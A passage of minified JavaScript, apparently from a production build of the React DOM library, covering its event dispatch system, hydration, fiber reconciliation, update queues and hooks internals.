0&&(t=e[eu]=new Set);var s=n+"__bubble";t.has(s)||(lg(e,n,2,!1),t.add(s))}function Ho(n,e,t){var s=0;e&&(s|=4),lg(t,n,s,e)}var Dr="_reactListening"+Math.random().toString(36).slice(2);function Xi(n){if(!n[Dr]){n[Dr]=!0,gm.forEach(function(t){t!=="selectionchange"&&(Xv.has(t)||Ho(t,!1,n),Ho(t,!0,n))});var e=n.nodeType===9?n:n.ownerDocument;e===null||e[Dr]||(e[Dr]=!0,Ho("selectionchange",!1,e))}}function lg(n,e,t,s){switch(Hm(e)){case 1:var i=dv;break;case 4:i=hv;break;default:i=sc}t=i.bind(null,e,t,n),i=void 0,!Vl||e!=="touchstart"&&e!=="touchmove"&&e!=="wheel"||(i=!0),s?i!==void 0?n.addEventListener(e,t,{capture:!0,passive:i}):n.addEventListener(e,t,!0):i!==void 0?n.addEventListener(e,t,{passive:i}):n.addEventListener(e,t,!1)}function Wo(n,e,t,s,i){var r=s;if(!(e&1)&&!(e&2)&&s!==null)e:for(;;){if(s===null)return;var a=s.tag;if(a===3||a===4){var o=s.stateNode.containerInfo;if(o===i||o.nodeType===8&&o.parentNode===i)break;if(a===4)for(a=s.return;a!==null;){var u=a.tag;if((u===3||u===4)&&(u=a.stateNode.containerInfo,u===i||u.nodeType===8&&u.parentNode===i))return;a=a.return}for(;o!==null;){if(a=os(o),a===null)return;if(u=a.tag,u===5||u===6){s=r=a;continue e}o=o.parentNode}}s=s.return}Cm(function(){var l=r,c=Ju(t),d=[];e:{var h=ag.get(n);if(h!==void 0){var f=rc,m=n;switch(n){case"keypress":if(aa(t)===0)break e;case"keydown":case"keyup":f=wv;break;case"focusin":m="focus",f=Bo;break;case"focusout":m="blur",f=Bo;break;case"beforeblur":case"afterblur":f=Bo;break;case"click":if(t.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":f=Fd;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":f=gv;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":f=_v;break;case ng:case sg:case ig:f=vv;break;case rg:f=Dv;break;case"scroll":f=fv;break;case"wheel":f=Nv;break;case"copy":case"cut":case"paste":f=Ev;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":f=Ud}var p=(e&4)!==0,x=!p&&n==="scroll",y=p?h!==null?h+"Capture":null:h;p=[];for(var v=l,E;v!==null;){E=v;var T=E.stateNode;if(E.tag===5&&T!==null&&(E=T,y!==null&&(T=Hi(v,y),T!=null&&p.push(Zi(v,T,E)))),x)break;v=v.return}0<p.length&&(h=new f(h,m,null,t,c),d.push({event:h,listeners:p}))}}if(!(e&7)){e:{if(h=n==="mouseover"||n==="pointerover",f=n==="mouseout"||n==="pointerout",h&&t!==jl&&(m=t.relatedTarget||t.fromElement)&&(os(m)||m[xn]))break e;if((f||h)&&(h=c.window===c?c:(h=c.ownerDocument)?h.defaultView||h.parentWindow:window,f?(m=t.relatedTarget||t.toElement,f=l,m=m?os(m):null,m!==null&&(x=Es(m),m!==x||m.tag!==5&&m.tag!==6)&&(m=null)):(f=null,m=l),f!==m)){if(p=Fd,T="onMouseLeave",y="onMouseEnter",v="mouse",(n==="pointerout"||n==="pointerover")&&(p=Ud,T="onPointerLeave",y="onPointerEnter",v="pointer"),x=f==null?h:Ns(f),E=m==null?h:Ns(m),h=new p(T,v+"leave",f,t,c),h.target=x,h.relatedTarget=E,T=null,os(c)===l&&(p=new p(y,v+"enter",m,t,c),p.target=E,p.relatedTarget=x,T=p),x=T,f&&m)t:{for(p=f,y=m,v=0,E=p;E;E=Ts(E))v++;for(E=0,T=y;T;T=Ts(T))E++;for(;0<v-E;)p=Ts(p),v--;for(;0<E-v;)y=Ts(y),E--;for(;v--;){if(p===y||y!==null&&p===y.alternate)break t;p=Ts(p),y=Ts(y)}p=null}else p=null;f!==null&&qd(d,h,f,p,!1),m!==null&&x!==null&&qd(d,x,m,p,!0)}}e:{if(h=l?Ns(l):window,f=h.nodeName&&h.nodeName.toLowerCase(),f==="select"||f==="input"&&h.type==="file")var L=jv;else if(jd(h))if(Xm)L=Hv;else{L=Vv;var w=Gv}else(f=h.nodeName)&&f.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(L=Kv);if(L&&(L=L(n,l))){Qm(d,L,t,c);break e}w&&w(n,h,l),n==="focusout"&&(w=h._wrapperState)&&w.controlled&&h.type==="number"&&Fl(h,"number",h.value)}switch(w=l?Ns(l):window,n){case"focusin":(jd(w)||w.contentEditable==="true")&&(Ds=w,Yl=l,Ni=null);break;case"focusout":Ni=Yl=Ds=null;break;case"mousedown":ql=!0;break;case"contextmenu":case"mouseup":case"dragend":ql=!1,Wd(d,t,c);break;case"selectionchange":if(Yv)break;case"keydown":case"keyup":Wd(d,t,c)}var A;if(oc)e:{switch(n){case"compositionstart":var R="onCompositionStart";break e;case"compositionend":R="onCompositionEnd";break e;case"compositionupdate":R="onCompositionUpdate";break e}R=void 0}else Cs?Ym(n,t)&&(R="onCompositionEnd"):n==="keydown"&&t.keyCode===229&&(R="onCompositionStart");R&&(zm&&t.locale!=="ko"&&(Cs||R!=="onCompositionStart"?R==="onCompositionEnd"&&Cs&&(A=Wm()):(Nn=c,ic="value"in Nn?Nn.value:Nn.textContent,Cs=!0)),w=Ca(l,R),0<w.length&&(R=new Md(R,n,null,t,c),d.push({event:R,listeners:w}),A?R.data=A:(A=qm(t),A!==null&&(R.data=A)))),(A=Fv?Mv(n,t):Uv(n,t))&&(l=Ca(l,"onBeforeInput"),0<l.length&&(c=new Md("onBeforeInput","beforeinput",null,t,c),d.push({event:c,listeners:l}),c.data=A))}og(d,e)})}function Zi(n,e,t){return{instance:n,listener:e,currentTarget:t}}function Ca(n,e){for(var t=e+"Capture",s=[];n!==null;){var i=n,r=i.stateNode;i.tag===5&&r!==null&&(i=r,r=Hi(n,t),r!=null&&s.unshift(Zi(n,r,i)),r=Hi(n,e),r!=null&&s.push(Zi(n,r,i))),n=n.return}return s}function Ts(n){if(n===null)return null;do n=n.return;while(n&&n.tag!==5);return n||null}function qd(n,e,t,s,i){for(var r=e._reactName,a=[];t!==null&&t!==s;){var o=t,u=o.alternate,l=o.stateNode;if(u!==null&&u===s)break;o.tag===5&&l!==null&&(o=l,i?(u=Hi(t,r),u!=null&&a.unshift(Zi(t,u,o))):i||(u=Hi(t,r),u!=null&&a.push(Zi(t,u,o)))),t=t.return}a.length!==0&&n.push({event:e,listeners:a})}var Zv=/\r\n?/g,Jv=/\u0000|\uFFFD/g;function Qd(n){return(typeof n=="string"?n:""+n).replace(Zv,`
`).replace(Jv,"")}function Pr(n,e,t){if(e=Qd(e),Qd(n)!==e&&t)throw Error(U(425))}function Da(){}var Ql=null,Xl=null;function Zl(n,e){return n==="textarea"||n==="noscript"||typeof e.children=="string"||typeof e.children=="number"||typeof e.dangerouslySetInnerHTML=="object"&&e.dangerouslySetInnerHTML!==null&&e.dangerouslySetInnerHTML.__html!=null}var Jl=typeof setTimeout=="function"?setTimeout:void 0,ex=typeof clearTimeout=="function"?clearTimeout:void 0,Xd=typeof Promise=="function"?Promise:void 0,tx=typeof queueMicrotask=="function"?queueMicrotask:typeof Xd<"u"?function(n){return Xd.resolve(null).then(n).catch(nx)}:Jl;function nx(n){setTimeout(function(){throw n})}function zo(n,e){var t=e,s=0;do{var i=t.nextSibling;if(n.removeChild(t),i&&i.nodeType===8)if(t=i.data,t==="/$"){if(s===0){n.removeChild(i),Yi(e);return}s--}else t!=="$"&&t!=="$?"&&t!=="$!"||s++;t=i}while(t);Yi(e)}function $n(n){for(;n!=null;n=n.nextSibling){var e=n.nodeType;if(e===1||e===3)break;if(e===8){if(e=n.data,e==="$"||e==="$!"||e==="$?")break;if(e==="/$")return null}}return n}function Zd(n){n=n.previousSibling;for(var e=0;n;){if(n.nodeType===8){var t=n.data;if(t==="$"||t==="$!"||t==="$?"){if(e===0)return n;e--}else t==="/$"&&e++}n=n.previousSibling}return null}var ci=Math.random().toString(36).slice(2),Zt="__reactFiber$"+ci,Ji="__reactProps$"+ci,xn="__reactContainer$"+ci,eu="__reactEvents$"+ci,sx="__reactListeners$"+ci,ix="__reactHandles$"+ci;function os(n){var e=n[Zt];if(e)return e;for(var t=n.parentNode;t;){if(e=t[xn]||t[Zt]){if(t=e.alternate,e.child!==null||t!==null&&t.child!==null)for(n=Zd(n);n!==null;){if(t=n[Zt])return t;n=Zd(n)}return e}n=t,t=n.parentNode}return null}function yr(n){return n=n[Zt]||n[xn],!n||n.tag!==5&&n.tag!==6&&n.tag!==13&&n.tag!==3?null:n}function Ns(n){if(n.tag===5||n.tag===6)return n.stateNode;throw Error(U(33))}function fo(n){return n[Ji]||null}var tu=[],Os=-1;function Xn(n){return{current:n}}function ye(n){0>Os||(n.current=tu[Os],tu[Os]=null,Os--)}function ge(n,e){Os++,tu[Os]=n.current,n.current=e}var zn={},Qe=Xn(zn),at=Xn(!1),fs=zn;function ei(n,e){var t=n.type.contextTypes;if(!t)return zn;var s=n.stateNode;if(s&&s.__reactInternalMemoizedUnmaskedChildContext===e)return s.__reactInternalMemoizedMaskedChildContext;var i={},r;for(r in t)i[r]=e[r];return s&&(n=n.stateNode,n.__reactInternalMemoizedUnmaskedChildContext=e,n.__reactInternalMemoizedMaskedChildContext=i),i}function ot(n){return n=n.childContextTypes,n!=null}function Pa(){ye(at),ye(Qe)}function Jd(n,e,t){if(Qe.current!==zn)throw Error(U(168));ge(Qe,e),ge(at,t)}function ug(n,e,t){var s=n.stateNode;if(e=e.childContextTypes,typeof s.getChildContext!="function")return t;s=s.getChildContext();for(var i in s)if(!(i in e))throw Error(U(108,Gy(n)||"Unknown",i));return Ae({},t,s)}function Na(n){return n=(n=n.stateNode)&&n.__reactInternalMemoizedMergedChildContext||zn,fs=Qe.current,ge(Qe,n),ge(at,at.current),!0}function eh(n,e,t){var s=n.stateNode;if(!s)throw Error(U(169));t?(n=ug(n,e,fs),s.__reactInternalMemoizedMergedChildContext=n,ye(at),ye(Qe),ge(Qe,n)):ye(at),ge(at,t)}var fn=null,mo=!1,Yo=!1;function cg(n){fn===null?fn=[n]:fn.push(n)}function rx(n){mo=!0,cg(n)}function Zn(){if(!Yo&&fn!==null){Yo=!0;var n=0,e=ce;try{var t=fn;for(ce=1;n<t.length;n++){var s=t[n];do s=s(!0);while(s!==null)}fn=null,mo=!1}catch(i){throw fn!==null&&(fn=fn.slice(n+1)),Om(ec,Zn),i}finally{ce=e,Yo=!1}}return null}var Fs=[],Ms=0,Oa=null,Fa=0,Lt=[],At=0,ms=null,mn=1,gn="";function is(n,e){Fs[Ms++]=Fa,Fs[Ms++]=Oa,Oa=n,Fa=e}function dg(n,e,t){Lt[At++]=mn,Lt[At++]=gn,Lt[At++]=ms,ms=n;var s=mn;n=gn;var i=32-$t(s)-1;s&=~(1<<i),t+=1;var r=32-$t(e)+i;if(30<r){var a=i-i%5;r=(s&(1<<a)-1).toString(32),s>>=a,i-=a,mn=1<<32-$t(e)+i|t<<i|s,gn=r+n}else mn=1<<r|t<<i|s,gn=n}function uc(n){n.return!==null&&(is(n,1),dg(n,1,0))}function cc(n){for(;n===Oa;)Oa=Fs[--Ms],Fs[Ms]=null,Fa=Fs[--Ms],Fs[Ms]=null;for(;n===ms;)ms=Lt[--At],Lt[At]=null,gn=Lt[--At],Lt[At]=null,mn=Lt[--At],Lt[At]=null}var pt=null,gt=null,ve=!1,Ut=null;function hg(n,e){var t=It(5,null,null,0);t.elementType="DELETED",t.stateNode=e,t.return=n,e=n.deletions,e===null?(n.deletions=[t],n.flags|=16):e.push(t)}function th(n,e){switch(n.tag){case 5:var t=n.type;return e=e.nodeType!==1||t.toLowerCase()!==e.nodeName.toLowerCase()?null:e,e!==null?(n.stateNode=e,pt=n,gt=$n(e.firstChild),!0):!1;case 6:return e=n.pendingProps===""||e.nodeType!==3?null:e,e!==null?(n.stateNode=e,pt=n,gt=null,!0):!1;case 13:return e=e.nodeType!==8?null:e,e!==null?(t=ms!==null?{id:mn,overflow:gn}:null,n.memoizedState={dehydrated:e,treeContext:t,retryLane:1073741824},t=It(18,null,null,0),t.stateNode=e,t.return=n,n.child=t,pt=n,gt=null,!0):!1;default:return!1}}function nu(n){return(n.mode&1)!==0&&(n.flags&128)===0}function su(n){if(ve){var e=gt;if(e){var t=e;if(!th(n,e)){if(nu(n))throw Error(U(418));e=$n(t.nextSibling);var s=pt;e&&th(n,e)?hg(s,t):(n.flags=n.flags&-4097|2,ve=!1,pt=n)}}else{if(nu(n))throw Error(U(418));n.flags=n.flags&-4097|2,ve=!1,pt=n}}}function nh(n){for(n=n.return;n!==null&&n.tag!==5&&n.tag!==3&&n.tag!==13;)n=n.return;pt=n}function Nr(n){if(n!==pt)return!1;if(!ve)return nh(n),ve=!0,!1;var e;if((e=n.tag!==3)&&!(e=n.tag!==5)&&(e=n.type,e=e!=="head"&&e!=="body"&&!Zl(n.type,n.memoizedProps)),e&&(e=gt)){if(nu(n))throw fg(),Error(U(418));for(;e;)hg(n,e),e=$n(e.nextSibling)}if(nh(n),n.tag===13){if(n=n.memoizedState,n=n!==null?n.dehydrated:null,!n)throw Error(U(317));e:{for(n=n.nextSibling,e=0;n;){if(n.nodeType===8){var t=n.data;if(t==="/$"){if(e===0){gt=$n(n.nextSibling);break e}e--}else t!=="$"&&t!=="$!"&&t!=="$?"||e++}n=n.nextSibling}gt=null}}else gt=pt?$n(n.stateNode.nextSibling):null;return!0}function fg(){for(var n=gt;n;)n=$n(n.nextSibling)}function ti(){gt=pt=null,ve=!1}function dc(n){Ut===null?Ut=[n]:Ut.push(n)}var ax=Ln.ReactCurrentBatchConfig;function Ei(n,e,t){if(n=t.ref,n!==null&&typeof n!="function"&&typeof n!="object"){if(t._owner){if(t=t._owner,t){if(t.tag!==1)throw Error(U(309));var s=t.stateNode}if(!s)throw Error(U(147,n));var i=s,r=""+n;return e!==null&&e.ref!==null&&typeof e.ref=="function"&&e.ref._stringRef===r?e.ref:(e=function(a){var o=i.refs;a===null?delete o[r]:o[r]=a},e._stringRef=r,e)}if(typeof n!="string")throw Error(U(284));if(!t._owner)throw Error(U(290,n))}return n}function Or(n,e){throw n=Object.prototype.toString.call(e),Error(U(31,n==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":n))}function sh(n){var e=n._init;return e(n._payload)}function mg(n){function e(y,v){if(n){var E=y.deletions;E===null?(y.deletions=[v],y.flags|=16):E.push(v)}}function t(y,v){if(!n)return null;for(;v!==null;)e(y,v),v=v.sibling;return null}function s(y,v){for(y=new Map;v!==null;)v.key!==null?y.set(v.key,v):y.set(v.index,v),v=v.sibling;return y}function i(y,v){return y=Kn(y,v),y.index=0,y.sibling=null,y}function r(y,v,E){return y.index=E,n?(E=y.alternate,E!==null?(E=E.index,E<v?(y.flags|=2,v):E):(y.flags|=2,v)):(y.flags|=1048576,v)}function a(y){return n&&y.alternate===null&&(y.flags|=2),y}function o(y,v,E,T){return v===null||v.tag!==6?(v=tl(E,y.mode,T),v.return=y,v):(v=i(v,E),v.return=y,v)}function u(y,v,E,T){var L=E.type;return L===_s?c(y,v,E.props.children,T,E.key):v!==null&&(v.elementType===L||typeof L=="object"&&L!==null&&L.$$typeof===kn&&sh(L)===v.type)?(T=i(v,E.props),T.ref=Ei(y,v,E),T.return=y,T):(T=fa(E.type,E.key,E.props,null,y.mode,T),T.ref=Ei(y,v,E),T.return=y,T)}function l(y,v,E,T){return v===null||v.tag!==4||v.stateNode.containerInfo!==E.containerInfo||v.stateNode.implementation!==E.implementation?(v=nl(E,y.mode,T),v.return=y,v):(v=i(v,E.children||[]),v.return=y,v)}function c(y,v,E,T,L){return v===null||v.tag!==7?(v=ds(E,y.mode,T,L),v.return=y,v):(v=i(v,E),v.return=y,v)}function d(y,v,E){if(typeof v=="string"&&v!==""||typeof v=="number")return v=tl(""+v,y.mode,E),v.return=y,v;if(typeof v=="object"&&v!==null){switch(v.$$typeof){case Ar:return E=fa(v.type,v.key,v.props,null,y.mode,E),E.ref=Ei(y,null,v),E.return=y,E;case bs:return v=nl(v,y.mode,E),v.return=y,v;case kn:var T=v._init;return d(y,T(v._payload),E)}if(Ri(v)||gi(v))return v=ds(v,y.mode,E,null),v.return=y,v;Or(y,v)}return null}function h(y,v,E,T){var L=v!==null?v.key:null;if(typeof E=="string"&&E!==""||typeof E=="number")return L!==null?null:o(y,v,""+E,T);if(typeof E=="object"&&E!==null){switch(E.$$typeof){case Ar:return E.key===L?u(y,v,E,T):null;case bs:return E.key===L?l(y,v,E,T):null;case kn:return L=E._init,h(y,v,L(E._payload),T)}if(Ri(E)||gi(E))return L!==null?null:c(y,v,E,T,null);Or(y,E)}return null}function f(y,v,E,T,L){if(typeof T=="string"&&T!==""||typeof T=="number")return y=y.get(E)||null,o(v,y,""+T,L);if(typeof T=="object"&&T!==null){switch(T.$$typeof){case Ar:return y=y.get(T.key===null?E:T.key)||null,u(v,y,T,L);case bs:return y=y.get(T.key===null?E:T.key)||null,l(v,y,T,L);case kn:var w=T._init;return f(y,v,E,w(T._payload),L)}if(Ri(T)||gi(T))return y=y.get(E)||null,c(v,y,T,L,null);Or(v,T)}return null}function m(y,v,E,T){for(var L=null,w=null,A=v,R=v=0,k=null;A!==null&&R<E.length;R++){A.index>R?(k=A,A=null):k=A.sibling;var I=h(y,A,E[R],T);if(I===null){A===null&&(A=k);break}n&&A&&I.alternate===null&&e(y,A),v=r(I,v,R),w===null?L=I:w.sibling=I,w=I,A=k}if(R===E.length)return t(y,A),ve&&is(y,R),L;if(A===null){for(;R<E.length;R++)A=d(y,E[R],T),A!==null&&(v=r(A,v,R),w===null?L=A:w.sibling=A,w=A);return ve&&is(y,R),L}for(A=s(y,A);R<E.length;R++)k=f(A,y,R,E[R],T),k!==null&&(n&&k.alternate!==null&&A.delete(k.key===null?R:k.key),v=r(k,v,R),w===null?L=k:w.sibling=k,w=k);return n&&A.forEach(function(P){return e(y,P)}),ve&&is(y,R),L}function p(y,v,E,T){var L=gi(E);if(typeof L!="function")throw Error(U(150));if(E=L.call(E),E==null)throw Error(U(151));for(var w=L=null,A=v,R=v=0,k=null,I=E.next();A!==null&&!I.done;R++,I=E.next()){A.index>R?(k=A,A=null):k=A.sibling;var P=h(y,A,I.value,T);if(P===null){A===null&&(A=k);break}n&&A&&P.alternate===null&&e(y,A),v=r(P,v,R),w===null?L=P:w.sibling=P,w=P,A=k}if(I.done)return t(y,A),ve&&is(y,R),L;if(A===null){for(;!I.done;R++,I=E.next())I=d(y,I.value,T),I!==null&&(v=r(I,v,R),w===null?L=I:w.sibling=I,w=I);return ve&&is(y,R),L}for(A=s(y,A);!I.done;R++,I=E.next())I=f(A,y,R,I.value,T),I!==null&&(n&&I.alternate!==null&&A.delete(I.key===null?R:I.key),v=r(I,v,R),w===null?L=I:w.sibling=I,w=I);return n&&A.forEach(function(j){return e(y,j)}),ve&&is(y,R),L}function x(y,v,E,T){if(typeof E=="object"&&E!==null&&E.type===_s&&E.key===null&&(E=E.props.children),typeof E=="object"&&E!==null){switch(E.$$typeof){case Ar:e:{for(var L=E.key,w=v;w!==null;){if(w.key===L){if(L=E.type,L===_s){if(w.tag===7){t(y,w.sibling),v=i(w,E.props.children),v.return=y,y=v;break e}}else if(w.elementType===L||typeof L=="object"&&L!==null&&L.$$typeof===kn&&sh(L)===w.type){t(y,w.sibling),v=i(w,E.props),v.ref=Ei(y,w,E),v.return=y,y=v;break e}t(y,w);break}else e(y,w);w=w.sibling}E.type===_s?(v=ds(E.props.children,y.mode,T,E.key),v.return=y,y=v):(T=fa(E.type,E.key,E.props,null,y.mode,T),T.ref=Ei(y,v,E),T.return=y,y=T)}return a(y);case bs:e:{for(w=E.key;v!==null;){if(v.key===w)if(v.tag===4&&v.stateNode.containerInfo===E.containerInfo&&v.stateNode.implementation===E.implementation){t(y,v.sibling),v=i(v,E.children||[]),v.return=y,y=v;break e}else{t(y,v);break}else e(y,v);v=v.sibling}v=nl(E,y.mode,T),v.return=y,y=v}return a(y);case kn:return w=E._init,x(y,v,w(E._payload),T)}if(Ri(E))return m(y,v,E,T);if(gi(E))return p(y,v,E,T);Or(y,E)}return typeof E=="string"&&E!==""||typeof E=="number"?(E=""+E,v!==null&&v.tag===6?(t(y,v.sibling),v=i(v,E),v.return=y,y=v):(t(y,v),v=tl(E,y.mode,T),v.return=y,y=v),a(y)):t(y,v)}return x}var ni=mg(!0),gg=mg(!1),Ma=Xn(null),Ua=null,Us=null,hc=null;function fc(){hc=Us=Ua=null}function mc(n){var e=Ma.current;ye(Ma),n._currentValue=e}function iu(n,e,t){for(;n!==null;){var s=n.alternate;if((n.childLanes&e)!==e?(n.childLanes|=e,s!==null&&(s.childLanes|=e)):s!==null&&(s.childLanes&e)!==e&&(s.childLanes|=e),n===t)break;n=n.return}}function Ws(n,e){Ua=n,hc=Us=null,n=n.dependencies,n!==null&&n.firstContext!==null&&(n.lanes&e&&(it=!0),n.firstContext=null)}function wt(n){var e=n._currentValue;if(hc!==n)if(n={context:n,memoizedValue:e,next:null},Us===null){if(Ua===null)throw Error(U(308));Us=n,Ua.dependencies={lanes:0,firstContext:n}}else Us=Us.next=n;return e}var ls=null;function gc(n){ls===null?ls=[n]:ls.push(n)}function pg(n,e,t,s){var i=e.interleaved;return i===null?(t.next=t,gc(e)):(t.next=i.next,i.next=t),e.interleaved=t,En(n,s)}function En(n,e){n.lanes|=e;var t=n.alternate;for(t!==null&&(t.lanes|=e),t=n,n=n.return;n!==null;)n.childLanes|=e,t=n.alternate,t!==null&&(t.childLanes|=e),t=n,n=n.return;return t.tag===3?t.stateNode:null}var bn=!1;function pc(n){n.updateQueue={baseState:n.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function yg(n,e){n=n.updateQueue,e.updateQueue===n&&(e.updateQueue={baseState:n.baseState,firstBaseUpdate:n.firstBaseUpdate,lastBaseUpdate:n.lastBaseUpdate,shared:n.shared,effects:n.effects})}function pn(n,e){return{eventTime:n,lane:e,tag:0,payload:null,callback:null,next:null}}function jn(n,e,t){var s=n.updateQueue;if(s===null)return null;if(s=s.shared,ae&2){var i=s.pending;return i===null?e.next=e:(e.next=i.next,i.next=e),s.pending=e,En(n,t)}return i=s.interleaved,i===null?(e.next=e,gc(s)):(e.next=i.next,i.next=e),s.interleaved=e,En(n,t)}function oa(n,e,t){if(e=e.updateQueue,e!==null&&(e=e.shared,(t&4194240)!==0)){var s=e.lanes;s&=n.pendingLanes,t|=s,e.lanes=t,tc(n,t)}}function ih(n,e){var t=n.updateQueue,s=n.alternate;if(s!==null&&(s=s.updateQueue,t===s)){var i=null,r=null;if(t=t.firstBaseUpdate,t!==null){do{var a={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};r===null?i=r=a:r=r.next=a,t=t.next}while(t!==null);r===null?i=r=e:r=r.next=e}else i=r=e;t={baseState:s.baseState,firstBaseUpdate:i,lastBaseUpdate:r,shared:s.shared,effects:s.effects},n.updateQueue=t;return}n=t.lastBaseUpdate,n===null?t.firstBaseUpdate=e:n.next=e,t.lastBaseUpdate=e}function Ba(n,e,t,s){var i=n.updateQueue;bn=!1;var r=i.firstBaseUpdate,a=i.lastBaseUpdate,o=i.shared.pending;if(o!==null){i.shared.pending=null;var u=o,l=u.next;u.next=null,a===null?r=l:a.next=l,a=u;var c=n.alternate;c!==null&&(c=c.updateQueue,o=c.lastBaseUpdate,o!==a&&(o===null?c.firstBaseUpdate=l:o.next=l,c.lastBaseUpdate=u))}if(r!==null){var d=i.baseState;a=0,c=l=u=null,o=r;do{var h=o.lane,f=o.eventTime;if((s&h)===h){c!==null&&(c=c.next={eventTime:f,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var m=n,p=o;switch(h=e,f=t,p.tag){case 1:if(m=p.payload,typeof m=="function"){d=m.call(f,d,h);break e}d=m;break e;case 3:m.flags=m.flags&-65537|128;case 0:if(m=p.payload,h=typeof m=="function"?m.call(f,d,h):m,h==null)break e;d=Ae({},d,h);break e;case 2:bn=!0}}o.callback!==null&&o.lane!==0&&(n.flags|=64,h=i.effects,h===null?i.effects=[o]:h.push(o))}else f={eventTime:f,lane:h,tag:o.tag,payload:o.payload,callback:o.callback,next:null},c===null?(l=c=f,u=d):c=c.next=f,a|=h;if(o=o.next,o===null){if(o=i.shared.pending,o===null)break;h=o,o=h.next,h.next=null,i.lastBaseUpdate=h,i.shared.pending=null}}while(!0);if(c===null&&(u=d),i.baseState=u,i.firstBaseUpdate=l,i.lastBaseUpdate=c,e=i.shared.interleaved,e!==null){i=e;do a|=i.lane,i=i.next;while(i!==e)}else r===null&&(i.shared.lanes=0);ps|=a,n.lanes=a,n.memoizedState=d}}function rh(n,e,t){if(n=e.effects,e.effects=null,n!==null)for(e=0;e<n.length;e++){var s=n[e],i=s.callback;if(i!==null){if(s.callback=null,s=t,typeof i!="function")throw Error(U(191,i));i.call(s)}}}var vr={},nn=Xn(vr),er=Xn(vr),tr=Xn(vr);function us(n){if(n===vr)throw Error(U(174));return n}function yc(n,e){switch(ge(tr,e),ge(er,n),ge(nn,vr),n=e.nodeType,n){case 9:case 11:e=(e=e.documentElement)?e.namespaceURI:Ul(null,"");break;default:n=n===8?e.parentNode:e,e=n.namespaceURI||null,n=n.tagName,e=Ul(e,n)}ye(nn),ge(nn,e)}function si(){ye(nn),ye(er),ye(tr)}function vg(n){us(tr.current);var e=us(nn.current),t=Ul(e,n.type);e!==t&&(ge(er,n),ge(nn,t))}function vc(n){er.current===n&&(ye(nn),ye(er))}var Ee=Xn(0);function $a(n){for(var e=n;e!==null;){if(e.tag===13){var t=e.memoizedState;if(t!==null&&(t=t.dehydrated,t===null||t.data==="$?"||t.data==="$!"))return e}else if(e.tag===19&&e.memoizedProps.revealOrder!==void 0){if(e.flags&128)return e}else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===n)break;for(;e.sibling===null;){if(e.return===null||e.return===n)return null;e=e.return}e.sibling.return=e.return,e=e.sibling}return null}var qo=[];function xc(){for(var n=0;n<qo.length;n++)qo[n]._workInProgressVersionPrimary=null;qo.length=0}var la=Ln.ReactCurrentDispatcher,Qo=Ln.ReactCurrentBatchConfig,gs=0,Te=null,Pe=null,Me=null,ja=!1,Oi=!1,nr=0,ox=0;function ze(){throw Error(U(321))}function Ec(n,e){if(e===null)return!1;for(var t=0;t<e.length&&t<n.length;t++)if(!Gt(n[t],e[t]))return!1;return!0}function Sc(n,e,t,s,i,r){if(gs=r,Te=e,e.memoizedState=null,e.updateQueue=null,e.lanes=0,la.current=n===null||n.memoizedState===null?dx:hx,n=t(s,i),Oi){r=0;do{if(Oi=!1,nr=0,25<=r)throw Error(U(301));r+=1,Me=Pe=null,e.updateQueue=null,la.current=fx,n=t(s,i)}while(Oi)}if(la.current=Ga,e=Pe!==null&&Pe.next!==null,gs=0,Me=Pe=Te=null,ja=!1,e)throw Error(U(300));return n}function Tc(){var n=nr!==0;return nr=0,n}function Yt(){var n={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Me===null?Te.memoizedState=Me=n:Me=Me.next=n,Me}function kt(){if(Pe===null){var n=Te.alternate;n=n!==null?n.memoizedState:null}else n=Pe.next;var e=Me===null?Te.memoizedState:Me.next;if(e!==null)Me=e,Pe=n;else{if(n===null)throw Error(U(310));Pe=n,n={memoizedState:Pe.memoizedState,baseState:Pe.baseState,baseQueue:Pe.baseQueue,queue:Pe.queue,next:null},Me===null?Te.memoizedState=Me=n:Me=Me.next=n}return Me}function sr(n,e){return typeof e=="function"?e(n):e}function Xo(n){var e=kt(),t=e.queue;if(t===null)throw Error(U(311));t.lastRenderedReducer=n;var s=Pe,i=s.baseQueue,r=t.pending;if(r!==null){if(i!==null){var a=i.next;i.next=r.next,r.next=a}s.baseQueue=i=r,t.pending=null}if(i!==null){r=i.next,s=s.baseState;var o=a=null,u=null,l=r;do{var c=l.lane;if((gs&c)===c)u!==null&&(u=u.next={lane:0,action:l.action,hasEagerState:l.hasEagerState,eagerState:l.eagerState,next:null}),s=l.hasEagerState?l.eagerState:n(s,l.action);else{var d={lane:c,action:l.action,hasEagerState:l.hasEagerState,eagerState:l.eagerState,next:null};u===null?(o=u=d,a=s):u=u.next=d,Te.lanes|=c,ps|=c}l=l.next}while(l!==null&&l!==r);u===null?a=s:u.next=o,Gt(s,e.memoizedState)||(it=!0),e.memoizedState=s,e.baseState=a,e.baseQueue=u,t.lastRenderedState=s}if(n=t.interleaved,n!==null){i=n;do r=i.lane,Te.lanes|=r,ps|=r,i=i.next;while(i!==n)}else i===null&&(t.lanes=0);return[e.memoizedState,t.dispatch]}function Zo(n){var e=kt(),t=e.queue;if(t===null)throw Error(U(311));t.lastRenderedReducer=n;var s=t.dispatch,i=t.pending,r=e.memoizedState;if(i!==null){t.pending=null;var a=i=i.next;do r=n(r,a.action),a=a.next;while(a!==i);Gt(r,e.memoizedState)||(it=!0),e.memoizedState=r,e.baseQueue===null&&(e.baseState=r),t.lastRenderedState=r}return[r,s]}function xg(){}function Eg(n,e){var t=Te,s=kt(),i=e(),r=!Gt(s.memoizedState,i);if(r&&(s.memoizedState=i,it=!0),s=s.queue,Lc(Lg.bind(null,t,s,n),[n]),s.getSnapshot!==e||r||Me!==null&&Me.memoizedState.tag&1){if(t.flags|=2048,ir(9,Tg.bind(null,t,s,i,e),void 0,null),Ue===null)throw Error(U(349));gs&30||Sg(t,e,i)}return i}function 